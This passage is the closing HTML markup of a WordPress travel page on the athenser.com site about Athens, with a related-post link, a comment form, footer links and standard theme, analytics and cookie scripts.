sizes="(max-width: 238px) 100vw, 238px" alt="hydra island" title="Hydra Island"></picture></a></div>                <a href="https://athenser.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/hydra-island/" rel="bookmark" title="Hydra Island">Hydra Island</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f175b687c6" data-td_block_id="td_uid_3_696f175b687c6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f175b687c6" data-td_block_id="td_uid_3_696f175b687c6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/famous-buildings-in-athens/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://athenser.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='922' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-eng-container"><ul id="menu-footer-menu-eng" class="td-subfooter-menu"><li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-749"><a href="https://athenser.com/about-us/">About Us</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-750"><a href="https://athenser.com/contact/">Contact</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-751"><a href="https://athenser.com/tr/home-turkce/">Turkish</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2022 Athenser                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696f175b6b512
    -->

    <script type='text/javascript' src='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://athenser.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB4DSH8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5da7814cdee4699bc242b2e9ec3214c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>